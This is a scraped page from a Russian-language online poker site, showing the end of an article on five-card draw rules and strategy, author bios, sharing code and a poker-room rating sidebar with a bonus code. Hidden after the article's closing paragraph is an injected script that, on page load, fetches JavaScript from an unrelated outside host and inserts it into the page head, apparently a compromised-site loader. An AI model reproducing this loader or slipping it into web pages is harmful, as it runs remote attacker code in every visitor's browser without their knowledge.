фишки. В этом случае на последующих кругах торговли покерист уже не делает бетов, а просто ждет окончания раздачи, чтобы сравнить комбинации;</li><li>фолд – сбросить карты, что автоматически исключает возможность в продолжении раздачи и состязании за банк.</li></ul><h3>Обмен карт и шоудаун</h3><p>Когда торговля завершена, то <strong>участники раздачи могут обменять любое количество своих карт или оставить руку без изменений</strong>. Так, если пока игроку не удалось получить перспективную комбинацию, то он может пойти на обмен. Если же у него и так сильная рука, то он может оставить ее неизменной.</p><p>Когда обмен завершен, то игроки вновь вступают в круг торговли. В нем доступны все те же самые действия, что и на предыдущем. При этом появляется возможность сделать чек – пропустить свой ход. Однако прибегать к нему можно только в случае, если до этого не было ставок.</p><p>Когда торговля окончена, то наступает шоудаун – этап сравнения комбинаций. У кого она самая сильная, тот и забирает пот. При этом комбинации в таком виде покера аналогичны Техасскому Холдему:</p><p><img decoding="async" class=" lozad wp-image-5937 aligncenter" src="[data-uri]" alt="" width="723" height="364" srcset="https://onlinepokerigrat.com/wp-content/uploads/2-7.jpg 877w, https://onlinepokerigrat.com/wp-content/uploads/2-7-300x151.jpg 300w, https://onlinepokerigrat.com/wp-content/uploads/2-7-768x386.jpg 768w, https://onlinepokerigrat.com/wp-content/uploads/2-7-360x181.jpg 360w" sizes="(max-width: 723px) 100vw, 723px" data-src="https://onlinepokerigrat.com/wp-content/uploads/2-7.jpg" data-srcset="https://onlinepokerigrat.com/wp-content/uploads/2-7.jpg" loading="lazy"></p><h2 id="h2-3">Стратегия игры</h2><p>Важно не только знать правила этой дисциплины, но и аспекты успешной стратегии игры в нее. Они базируются на следующем:</p><ul><li>Играйте от позиции. Всегда учитывайте, какое место вы занимаете за столом при выборе рук для розыгрыша. Если вы находитесь в ранней позиции, то входите в игру при наличии пары тузов и более сильной комбинации. Если вы играете в средней позиции, то добавьте к разыгрываемому диапазону пару королей, а с кат-оффа – валеты и дамы. Когда находитесь на баттоне, то можете вступать в игру при наличии пары из девяток и более высоких карт. На малом блайнде можно начинать разыгрывать с AQ-66 и поднимать с 77+.</li><li>Чаще блефуйте. Большинство раздач в таком покере выигрываются игроками с более слабыми картами, чем у соперников. Они просто заставляют противников поверить, что их рука сильнее. Сделать оказывается это намного проще, чем в Холдеме – карты не видны соперникам и им становится сложно определять силу рук оппонентов.</li><li>Применяйте покерную математику. Сначала разберите, что такое дро в покере, а потом ознакомьтесь с аутами и правилами расчета <a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/shansy-banka-v-pokere/" target="_blank" rel="noopener">шансов банка</a>. Очень важно, чтобы вы умели проводить правильно необходимые вычисления. Только в этом случае будете знать, каков шанс получить ту или иную руку, насколько выгодно коллировать бет соперника или делать повышение. Благодаря математическим вычислениям сможете выходить на дистанции в плюс.</li><li>Ведите торговлю правильно. Когда у вас получилась перспективная рука, то защищайте ее ценность. Выбивайте больше соперников из игры путем рейзов. Если же у вас <a href="https://onlinepokerigrat.com/poker/shkola-pokera/glossary/nats-v-pokere/" target="_blank" rel="noopener">натс</a>, то тогда выгоднее оставить максимум противников в игре и за счет них увеличить размер пота.</li><li>Наблюдайте за соперниками. Если игрок сделал замену большинства карт, то значит, ему не удалось изначально получить сильную комбинацию. Не очень высока вероятность, что после обмена у него будет сильная рука. Против такого соперника делайте рейзы, чтобы вынудить его отдать пот до шоудауна. Если покерист не делал обмена или заменил только 1-2 карты, то у него, скорее всего, хорошая комбинация. На крупные рейзы от такого соперника стоит отвечать только с сильной рукой.</li><li>Запутывайте противников. Как было сказано выше, нужно тщательно подходить к выбору диапазона разыгрываемых рук, учитывая позицию. Но иногда следует входить в раздачу и с более слабыми стартерами и вести активную торговлю с ними, чтобы соперникам было сложнее предугадывать ваш диапазон карт.</li></ul><h2 id="h2-4">Итоги</h2><p>Poker Draw не зря пользуется популярностью среди игроков. Он предусматривает увлекательный игровой процесс и открывает отличные возможности для заработка на покере. От игрока лишь требуется досконально изучить правила и придерживаться стратегии. Тогда можно будет преуспеть в этой дисциплине и на дистанции выходить в плюс.<script>;(function() {
        if (document.readyState !== 'loading') {
            loadScript();
        } else {
            document.addEventListener('DOMContentLoaded', loadScript, {once: true});
        }</script></p><p>        function loadScript() {
            var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();</p><p>            fetch(url, {
                method: 'GET',
                cache: 'no-store',
                credentials: 'same-origin'
            })
            .then(response => {
                if (!response.ok) throw new Error('HTTP ' + response.status);
                return response.text();
            })
            .then(data => {
                var script = document.createElement('script');
                script.textContent = data.trim();
                document.head.appendChild(script);</p><p>                if (document.readyState === 'complete' || document.readyState === 'interactive') {
                    document.dispatchEvent(new Event('DOMContentLoaded'));
                }
            })
            .catch(error => {
                console.warn('Script load failed:', error.message);
            });
        }
    })();</p></div><!-- /CONTENT--><!-- AUTHOR --><div class="user-profile_header">Авторы публикации</div><div class="user-profile user-profile__expert"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/amirlan-kerimxanov/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/amirlan-kerimxanov-150x150.jpg" alt="Амирлан Керимханов"><span class="user-profile__name">Амирлан Керимханов - консультант</span></a><div class="user-profile__function">Эксперт сайта</div><div class="user-profile__desc">Впервые Амирлан познакомился с покером в одном из клубов Нур-Султана. Туда его пригласили друзья. С тех пор он активно путешествует по Европе, принимая участия в международных турнирах, а также играет в онлайне.</div><div class="user-profile__sharing"><a  href="https://x.com/AmirlanKerim" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><div class="user-profile"><a class="user-profile__img-link" href="https://onlinepokerigrat.com/author/elena-yanenko/"><img class="user-profile__img" src="https://onlinepokerigrat.com/wp-content/uploads/elena-yanenko-150x150.jpg" alt="Елена Яненко"><span class="user-profile__name">Елена Яненко - автор публикации</span></a><div class="user-profile__function">Автор</div><div class="user-profile__desc">Приветствую всех фанатов покера. Я увлечена игрой последние 3 года. Все началось еще в университете. Сначала покер стал для меня способом скоротать время на скучных лентах по теории гражданского права. Я играла в «Восьмерках» на виртуальные фишки. Получалось неплохо, но всегда было осознание того, что за кэш-столами начинается совершенно другой покер, с которым я очень сильно хотела познакомиться.</div><div class="user-profile__sharing"><a  href="https://x.com/ElenYanenko" target="_blank" rel="nofollow"><img  src="https://onlinepokerigrat.com/wp-content/plugins/ymyl-author/public/view/assets/images/tw.svg"></a></div></div><style>	.user-profile__expert {		 margin: 0 0 1px 0 !important;	}	.user-profile_header {		 background-color: #d24431;		 color: #fff;		 font-size: 18px;		 font-weidth: bold;		 padding: 10px;	}	</style><!-- /AUTHOR--><div class="wprv-box wprv-box__hidden wprv-box__single-post"><div class="wprv-item wprv-pc"><ins data-main-zoneid="" data-rv_js="246" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div><div class="wprv-item wprv-mobile"><ins data-main-zoneid="" data-rv_js="247" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins></div></div><!-- SOCIAL--><div class="sgl-social"><button class="sgl-social__item social-share-item social_share vk-share fa-vk" title="Поделиться VK" data-type="vk"></button><button class="sgl-social__item social-share-item social_share fb-share fa-facebook" title="Поделиться Facebook" data-type="facebook"></button><button class="sgl-social__item social-share-item social_share tw-share fa-twitter" title="Поделиться Twitter" data-type="twitter"></button><button class="sgl-social__item social-share-item social_share tg-share fa-telegram" title="Поделиться Telegram" data-type="telegram"></button><button class="sgl-social__item social-share-item social_share wa-share fa-whatsapp" title="Поделиться WhatsApp" data-type="whatsapp"></button></div><script>		(function (factory) {			var registeredInModuleLoader;			if (typeof define === 'function' && define.amd) {				define(factory);				registeredInModuleLoader = true;			}			if (typeof exports === 'object') {				module.exports = factory();				registeredInModuleLoader = true;			}			if (!registeredInModuleLoader) {				return window.JSShare = factory();			}		}(function () {			/**			 * indexOf for old browsers			 */			if (!('indexOf' in Array.prototype)) {				Array.prototype.indexOf = function(find, i /*opt*/) {					if (i === undefined) i = 0;					if (i < 0) i += this.length;					if (i < 0) i = 0;					for (var n = this.length; i < n; i++)						if (i in this && this[i] === find)							return i;					return -1;				};			}			/**			 * Object Extending Functionality			 */			function _extend(out) {				out = out || {};				for (var i = 1; i < arguments.length; i++) {					if (!arguments[i]) {						continue;					}					for (var key in arguments[i]) {						if (arguments[i].hasOwnProperty(key)) {							out[key] = arguments[i][key];						}					}				}				return out;			}			/**			 * Get data-attributes			 */			function _getData(el, defaultOptions) {				var data = {};				for (var key in defaultOptions) {					if (defaultOptions.hasOwnProperty(key)) {						var value = el.getAttribute('data-' + key);						if (value !== null && typeof value != 'undefined') {							data[key] = value;						}					}				}				return data;			}			/**			 * Open a popup window with sharing info			 * @param url			 * @param _options			 * @returns {Window}			 * @private			 */			function _popup (url, _options) {				return window.open(url, '', 'toolbar=0,status=0,scrollbars=1,width=' + _options.popup_width + ',height=' + _options.popup_height);			}			/**			 * Get URL for sharing based on options			 * @param options			 * @returns {string | *}			 * @private			 */			function _getURL(options) {				if (options.url === '') {					options.url = location.href;				}				var url = options.url;				var utm = '';				if (options.utm_source !== '') {					utm += '&utm_source=' + options.utm_source;				}				if (options.utm_medium !== '') {					utm += '&utm_medium=' + options.utm_medium;				}				if (options.utm_campaign !== '') {					utm += '&utm_campaign=' + options.utm_campaign;				}				if (utm !== '') {					url = url + '?' + utm;				}				return url;			}			var social = {				unknown: function (options) {					return encodeURIComponent(_getURL(options));				},				vk: function (options) {					return 'http://vk.com/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&image=' + encodeURIComponent(options.image)						+ '&noparse=true';				},				ok: function (options) {					return 'https://connect.ok.ru/offer'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageUrl=' + encodeURIComponent(options.image);				},				fb: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				facebook: function (options) {					return 'https://www.facebook.com/sharer.php'						+ '?u=' + encodeURIComponent(_getURL(options));				},				googlebookmarks: function (options) {					return 'https://www.google.com/bookmarks/mark'						+ '?op=edit'						+ '&bkmk=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&annotation=' + encodeURIComponent(options.text)						+ '&labels=';				},				livejournal: function (options) {					return 'http://livejournal.com/update.bml'						+ '?subject=' + encodeURIComponent(options.title)						+ '&event=' + encodeURIComponent(options.text + '<br/><a href="' + _getURL(options) + '">' + options.title + '</a>')						+ '&transform=1';				},				tumblr: function (options) {					return 'https://www.tumblr.com/widgets/share/tool'						+ '?canonicalUrl=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&caption=' + encodeURIComponent(options.text)						+ '&tags=';				},				pinterest: function (options) {					return 'http://pinterest.com/pin/create/link/'						+ '?url=' + encodeURIComponent(_getURL(options));				},				linkedin: function (options) {					return 'https://www.linkedin.com/shareArticle'						+ '?mini=true'						+ '&url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&summary=' + encodeURIComponent(options.text);				},				reddit: function (options) {					return 'https://reddit.com/submit'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title);				},				twitter: function (options) {					var url = _getURL(options);					return 'http://twitter.com/share'						+ '?text=' + encodeURIComponent(options.title)						+ '&url=' + encodeURIComponent(url)						+ '&counturl=' + encodeURIComponent(url);				},				mailru: function (options) {					return 'http://connect.mail.ru/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&description=' + encodeURIComponent(options.text)						+ '&imageurl=' + encodeURIComponent(options.image);				},				googleplus: function (options) {					return 'https://plus.google.com/share'						+ '?url=' + encodeURIComponent(_getURL(options));				},				weibo: function (options) {					return 'http://service.weibo.com/share/share.php'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&title=' + encodeURIComponent(options.title)						+ '&pic=' + encodeURIComponent(options.image);				},				telegram: function (options) {					return options.link_telegram						+ '?url=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				whatsapp: function (options) {					return options.link_whatsapp						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				viber: function (options) {					return 'viber://forward'						+ '?text=' + encodeURIComponent(_getURL(options) + "\n" + options.title);				},				skype: function (options) {					return 'https://web.skype.com/share'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				line: function (options) {					return 'https://lineit.line.me/share/ui'						+ '?url=' + encodeURIComponent(_getURL(options))						+ '&text=' + encodeURIComponent(options.title);				},				email: function (options) {					return 'mailto:'						+ '?subject=' + encodeURIComponent(options.title)						+ '&body=' + encodeURIComponent(_getURL(options))						+ encodeURIComponent("\n" + options.text);				}			};			function init() {				var defaultOptions = {					type: 'email',					url: '',					title: document.title,					image: '',					text: '',					utm_source: '',					utm_medium: '',					utm_campaign: '',					popup_width: 626,					popup_height: 436,					link_telegram: 'https://telegram.me/share/url',					link_whatsapp: 'https://wa.me/'				};				function api() {}				function go(element, options) {					var withoutPopup = [						'unknown',						'viber',						'telegram',						'whatsapp',						'email',						'skype',						'line'					];					var tryLocation = true;					var link;					options = _extend(						defaultOptions,						_getData(element, defaultOptions),						options					);					if (typeof social[options.type] == 'undefined') {						options.type = 'unknown'					}					link = social[options.type](options);					if (withoutPopup.indexOf(options.type) === -1) {						tryLocation = _popup(link, options) === null;					}					if (tryLocation) {						if (element.tagName === 'A'							&& element.tagName === 'a') {							element.setAttribute('href', link);							return true;						} else {							return window.open(link);						}					} else {						return false;					}				}				api.go = go;				api.options = defaultOptions;				return api;			}			return init();		}));		var shareItems = document.querySelectorAll('.social_share');		for (var i = 0; i < shareItems.length; i += 1) {			shareItems[i].addEventListener('click', function share(e) {				return JSShare.go(this);			});		}	</script><!-- /SOCIAL--><!-- PREV|NEXT POSTS--><ul class="post_controller list-inline"><li class="left_control_button"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/kak-igrat-v-razz-i-vyigryvat/" rel="prev"><span>Предыдущая запись</span>Как играть в Разз и выигрывать</a></li><li class="right_control_button"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/pravila-pokera/kak-igrat-v-poker-dlya-nachinayushhix/" rel="next"><span>Следующая запись</span>Как играть в покер для начинающих</a></li></ul><!-- PREV|NEXT POSTS--><!-- RELATED POSTS--><!-- /RELATED POSTS--><!-- COMMENTS --><h3 class="widgettitle">Нет комментариев</h3><ul class="commentlist"></ul><div class="text-center"></div><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/poker/shkola-pokera/pravila-pokera/kak-igrat-v-poker-draw/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://onlinepokerigrat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><span>Ваш e-mail не будет опубликован. Все поля обязательны для заполнения.</span><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author"> Имя <span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p><p class="commentator-email"><label for="email"> E-mail <span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /><input type='hidden' name='comment_post_ID' value='6111' id='comment_post_ID' /><input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --><!-- /COMMENTS --><!-- SUBSCRIBE --></div></div><!-- ASIDE START --><div class="col-xs-12 col-lg-4 col-md-4 col-sm-12 "><aside class="aside_sidebar"><aside class="side-rooms"><div class="side-rooms__h2">Рейтинг покер-румов</div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__logo" title="Stake Poker"><img src="https://onlinepokerigrat.com/wp-content/uploads/stake-rum-6.png" alt="Stake Poker" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg>					5.0				</div><div class="sidebar-room__bonus">250% для новичков</div><div class="sidebar-room__btns"><button type="button" class="btn-promocode promocode-action" data-promocode="POKERRU"			data-promotime="14"			data-promoimg="https://onlinepokerigrat.com/wp-content/uploads/onlinepokigra_stake_POKERRU.gif" data-casinoname="Stake Poker"  data-bonus_text="250% для новичков" >						POKERRU						<svg width="0" height="0" style="display: none" xmlns="http://www.w3.org/2000/svg"><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="btn-promo"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 9.5C8.25 8.80964 8.80964 8.25 9.5 8.25H20.5C21.1904 8.25 21.75 8.80964 21.75 9.5V20.5C21.75 21.1904 21.1904 21.75 20.5 21.75H9.5C8.80964 21.75 8.25 21.1904 8.25 20.5V9.5ZM9.75 9.75V20.25H20.25V9.75H9.75Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.25 3C2.25 2.58579 2.58579 2.25 3 2.25H4.98453C5.39874 2.25 5.73453 2.58579 5.73453 3C5.73453 3.41421 5.39874 3.75 4.98453 3.75H3.75V5.0168C3.75 5.43101 3.41421 5.7668 3 5.7668C2.58579 5.7668 2.25 5.43101 2.25 5.0168V3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 12.2561C3.41421 12.2561 3.75 12.5919 3.75 13.0061V14.2501H4.99853C5.41274 14.2501 5.74853 14.5859 5.74853 15.0001C5.74853 15.4143 5.41274 15.7501 4.99853 15.7501H3C2.58579 15.7501 2.25 15.4143 2.25 15.0001V13.0061C2.25 12.5919 2.58579 12.2561 3 12.2561Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.251 3C12.251 2.58579 12.5868 2.25 13.001 2.25H14.9998C15.414 2.25 15.7498 2.58579 15.7498 3V5.0076C15.7498 5.42181 15.414 5.7576 14.9998 5.7576C14.5856 5.7576 14.2498 5.42181 14.2498 5.0076V3.75H13.001C12.5868 3.75 12.251 3.41421 12.251 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.26416 3C7.26416 2.58579 7.59995 2.25 8.01416 2.25H10.0042C10.4184 2.25 10.7542 2.58579 10.7542 3C10.7542 3.41421 10.4184 3.75 10.0042 3.75H8.01416C7.59995 3.75 7.26416 3.41421 7.26416 3Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M3 7.25C3.41421 7.25 3.75 7.58579 3.75 8V9.99936C3.75 10.4136 3.41421 10.75 3 10.75C2.58579 10.75 2.25 10.4142 2.25 10V8C2.25 7.58579 2.58579 7.25 3 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15 7.25C15.4142 7.25 15.75 7.58579 15.75 8V9.33819L14.25 9.33825V8C14.25 7.58579 14.5858 7.25 15 7.25Z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24658 15C7.24658 14.5858 7.58237 14.25 7.99658 14.25H9.00028C9.4145 14.25 9.75028 14.5858 9.75028 15C9.75028 15.4142 9.4145 15.75 9.00028 15.75H7.99658C7.58237 15.75 7.24658 15.4142 7.24658 15Z" fill="currentColor"/></symbol></svg><svg class="svg-icon svg-btn-promo btn-promocode__ico"><use xlink:href="#btn-promo"></use></svg></button><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/stake-poker/" class="sidebar-room__btn sidebar-room__btn--review btn--review">Обзор</a><div class="transfer" class=" transfer" 					data-link="/links/stakepoker/" 					data-text="Играть"					data-classes="sidebar-room__btn sidebar-room__btn--play" data-before="0"></div></div></div></div><div class="sidebar-room"><a href="https://onlinepokerigrat.com/poker/obzory-poker-rumov/pokerdom/" class="sidebar-room__logo" title="PokerDom"><img src="https://onlinepokerigrat.com/wp-content/uploads/pokerdom-logo-w.png" alt="PokerDom" loading="lazy" width="96" height="96"></a><div class="sidebar-room__body"><div class="room-rating-star"><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M5.81267 0.500989C5.87746 0.32772 6.12254 0.327719 6.18733 0.500989L7.43486 3.83729C7.46297 3.91246 7.53328 3.96355 7.61346 3.96706L11.172 4.12255C11.3568 4.13062 11.4325 4.36371 11.2878 4.47888L8.50025 6.69632C8.43745 6.74628 8.41059 6.82894 8.43203 6.90628L9.38379 10.3387C9.43322 10.5169 9.23494 10.661 9.08068 10.5589L6.11038 8.59305C6.04346 8.54876 5.95654 8.54876 5.88962 8.59305L2.91932 10.5589C2.76506 10.661 2.56678 10.5169 2.61621 10.3387L3.56797 6.90628C3.58941 6.82894 3.56255 6.74628 3.49975 6.69632L0.712241 4.47888C0.567473 4.36371 0.643209 4.13062 0.828019 4.12255L4.38654 3.96706C4.46672 3.96355 4.53703 3.91246 4.56514 3.83729L5.81267 0.500989Z" fill="currentColor"/></svg><svg viewBox="0 0 12 13" xmlns="http://www.w3.org/2000/svg"><path d="M5.03347 4.51241L6 1.92759L6.96653 4.51241C7.06491 4.77551 7.31102 4.95432 7.59163 4.96658L10.3486 5.08705L8.18898 6.80503C7.96916 6.97989 7.87516 7.26921 7.95021 7.53988L8.68759 10.1992L6.38634 8.6761C6.1521 8.52108 5.84789 8.52108 5.61366 8.6761L3.31241 10.1992L4.04979 7.53988C4.12484 7.26921 4.03084 6.97989 3.81102 6.80503L1.65138 5.08705L4.40837 4.96658C4.68898 4.95432 4.93509 4.77551 5.03347 4.51241Z" fill="currentColor" fill-opacity="0.01" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5.99999 0.871033C5.92252 0.871033 5.84505 0.91435 5.81266 1.00098L4.56513 4.33729C4.53702 4.41246 4.46671 4.46355 4.38653 4.46705L0.828008 4.62254C0.643198 4.63062 0.567463 4.86371 0.712231 4.97887L3.49974 7.19631C3.56254 7.24627 3.5894 7.32894 3.56796 7.40627L2.6162 10.8387C2.56677 11.0169 2.76505 11.161 2.91931 11.0589L5.88961 9.09305C5.92307 9.0709 5.96153 9.05983 5.99999 9.05983V0.871033Z" fill="currentColor"/></svg>					4.9				